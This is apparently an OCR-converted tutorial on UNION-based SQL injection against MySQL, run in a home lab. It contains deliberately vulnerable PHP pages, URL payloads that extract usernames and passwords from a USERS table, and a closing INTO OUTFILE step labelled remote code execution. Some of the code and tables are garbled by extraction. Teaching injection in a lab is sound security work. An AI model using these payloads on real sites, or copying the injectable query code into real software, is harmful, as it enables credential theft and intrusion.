

 $\begin{tabular}{c} \hline \cdots \\ \hline \cdots \\ \hline \end{tabular} \begin{tabular}{c} \hline \cdots \\ \hline \cdots \\ \hline \end{tabular} \begin{tabular}{c} \multicolumn{1}{c}{\textbf{0.100\%}} \\ \hline \cdots \\ \hline \end{tabular}$ 

In the example above we inject into the \$username variable that is part of the SQL Query string and comment out the rest of the query.

# Injection [SELECT Statement]

Injection into a SELECT Statement is the most common SQL Injection attack.

A SELECT Statement is not a DML Statement but is used for Data Retrieval. This can be very powerful, as Injection into a SELECT Statements means potentially access to information in the database. And we all know databases have contain all sorts of interesting/sensitive information.

## SELECT Statement Example:

SELECT  $*$  FROM CATEGORY WHERE CATEGORY ID = 1

### PHP Code Example:

\$result = mysql\_query("SELECT \* FROM CATEGORY WHERE CATEGORY\_ID = \$ID", "mydb");

## HTTP GET Request Example:

http://server.com/category.php?ID=1

In regards to Injection into SELECT Statements the User Input, the Point of Injection is usually after the WHERE clause and is a value(s) searched for in a specified column(s).

What does this mean in regards to SQL Injection? It means that we are unable to manipulate the Columns

selected and the Table which they are selected from, because it isn't made up of user input.

This means short of another SQL Statement joined onto the SELECT Statement

### UNION Statement Example:

SELECT CATEGORY\_ID, CATEGORY\_NAME FROM CATEGORY WHERE CATEGORY\_ID = '1' UNION SELECT SECTION\_ID, SECTION\_NAME FROM SECTION WHERE CATEGORY\_CATEGORY\_ID = '1'

Note: The column data types and number of columns match (ID's are Integer, Names are Strings.)

With a UNION Statement you are able to add onto an existing SELECT Statement.

A UNION Statement can be used when injecting into a SELECT Query which does NOT already have a UNION Statement.

# MySQL UNION Syntax



[UNION [ALL | DISTINCT] SELECT ...]

UNION is used to combine the result from multiple SELECT statements into a single result set.

The column names from the first SELECT statement are used as the column names for the results returned. Selected columns listed in corresponding positions of each SELECT statement should have the same data type. (For example, the first column selected by the first statement should have the same type as the first column selected by the other statements.)

If the data types of corresponding SELECT columns do not match, the types and lengths of the columns in the UNION result take into account the values retrieved by all of the SELECT statements. For example, consider the following:

mysql> SELECT REPEAT('a',1) UNION SELECT REPEAT('b',10);

+---------------+ | REPEAT('a',1) | +---------------+  $|a \t|$ | bbbbbbbbbb | +---------------+

(In some earlier versions of MySQL, only the type and length from the first SELECT would have been used and the second row would have been truncated to a length of 1.)

The SELECT statements are normal select statements, but with the following restrictions:

Only the last SELECT statement can use INTO OUTFILE. (However, the entire UNION result is written to the file.)

HIGH\_PRIORITY cannot be used with SELECT statements that are part of a UNION. If you specify it for the first SELECT, it has no effect. If you specify it for any subsequent SELECT statements, a syntax error results. The default behavior for UNION is that duplicate rows are removed from the result. The optional DISTINCT

keyword has no effect other than the default because it also specifies duplicate-row removal. With the optional ALL keyword, duplicate-row removal does not occur and the result includes all matching rows from all the SELECT statements.

## Read More:

<http://dev.mysql.com/doc/refman/5.1/en/union.html>

## Category Table:

CREATE TABLE `category` ( `CATEGORY\_ID` int(10) unsigned NOT NULL AUTO\_INCREMENT, `CATEGORY\_NAME` varchar(50) NOT NULL DEFAULT '', PRIMARY KEY (`CATEGORY\_ID`) )

## CategoryInjection.php:

```
<?php 
$mysqlcon = mysql_connect("localhost:666","aelphaeis","password") or die(mysqlerror()); 
\text{ScategoryID} = \S_{\text{GET}}[\text{TID}'];
mysql_select_db("mydb", $mysqlcon ) or die(mysqlerror()); 
$categorysql = "SELECT CATEGORY_NAME FROM CATEGORY WHERE CATEGORY_ID = '" . $categoryID .
"";
echo '<B>' . 'SQL QUERY: '. '</B>' . $categorysql . "<br/>>br />" . "<br/> <br/>br />";
$category = mysql_query($categorysql, $mysqlcon) or die(mysqlerror()); 
while($row = mysql_fetch_array($category, MYSQL_ASSOC)) { 
    echo "Category Name: " . $row["CATEGORY_NAME"]; 
  } 
mysql_close($mysqlcon); 
?>
```
CONCAT\_WS() stands for Concatenate With Separator and is a special form of CONCAT(). The first argument is the separator for the rest of the arguments. The separator is added between the strings to be concatenated. The separator can be a string, as can the rest of the arguments. If the separator is NULL, the result is NULL.

```
SELECT CONCAT WS(':','Username','Password');
```
Username:Password

http://10.0.0.4/SQLInjection/CategoryInjection.php?ID=1'%20UNION%20SELECT%20CONCAT\_WS(':', %20USER\_NAME,%20PASSWORD)%20FROM%20USERS%20WHERE%20USER\_ID%20=%20'1



# SELECT Statement Injection [Example]

### Section Table:

CREATE TABLE `section` ( `SECTION\_ID` int(10) unsigned NOT NULL AUTO\_INCREMENT, `SECTION\_NAME` varchar(45) NOT NULL DEFAULT '', `SECTION\_CODE` varchar(3) NOT NULL DEFAULT '', `CATEGORY\_CATEGORY\_ID` int(10) unsigned NOT NULL DEFAULT '0', PRIMARY KEY (`SECTION\_ID`), KEY `FK\_CATEGORY\_CATEGORY\_ID` (`CATEGORY\_CATEGORY\_ID`), CONSTRAINT `FK\_CATEGORY\_CATEGORY\_ID` FOREIGN KEY (`CATEGORY\_CATEGORY\_ID`) REFERENCES `category` (`CATEGORY\_ID`) )

### SectionInjection.php:

```
<?php 
$mysqlcon = mysql_connect("localhost:666","aelphaeis","password") or die(mysqlerror()); 
$sectionID = $GET['ID'];
mysql_select_db("mydb", $mysqlcon ) or die(mysqlerror()); 
$sectionsql = "SELECT * FROM SECTION WHERE SECTION_ID = '" . $sectionID . "'"; 
echo '<B>' . 'SQL QUERY: ' . '</B>' . $sectionsql . "<br />br />" . "<br />br />";
$section = mysql_query($sectionsql, $mysqlcon) or die(mysqlerror()); 
while($row = mysql_fetch_array($section, MYSQL_ASSOC)) { 
   echo "Section Name: " . $row["SECTION_NAME"];
  } 
mysql_close($mysqlcon); 
?>
```
http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'%20UNION%20SELECT%201%20FROM

%20USERS%20WHERE%20USER\_ID%20=%20'1



http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'%20UNION%20SELECT

%201,%201,%201%20FROM%20USERS%20WHERE%20USER\_ID%20=%20'1



http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'%20UNION%20SELECT

%201,%201,%201%20,%201%20FROM%20USERS%20WHERE%20USER\_ID%20=%20'1



In most databases Integers will be cast to a String if the matching column in the SELECT statement of the UNION Query is a String. Some databases are stricter than others on column data types matching and casting between different types.
### URL (GET Request):

http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'%20UNION%20SELECT%20'characterString', %20'characterString',%20'characterString',%20'characterString'%20FROM%20USERS%20WHERE %20USER\_ID%20=%20'1



It appears that the MySQL Server I have setup on my Windows box is not strict about column data types at all and will allow an Integer column to be matched with a String.

#### URL (GET Request):

http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'UNION%20SELECT%201,%20CONCAT\_WS(':', %20USER\_NAME,%20PASSWORD),%201,%201%20FROM%20USERS%20WHERE%20USER\_ID%20= %20'4



We inject a UNION statement with the equal (and correct data type) amount of columns and select and concatenate a username and password from the USERS table and return it as a single column.

## **SELECT Statement Injection - Remote Code Execution**

URL (GET Request):

http://10.0.0.4/SQLInjection/SectionInjection.php?ID=1'UNION%20SELECT%201,%20'h4x0red', %201,%201%20FROM%20USERS%20WHERE%20USER\_ID%20=%20'4'%20INTO%20OUTFILE %20'h4x.txt

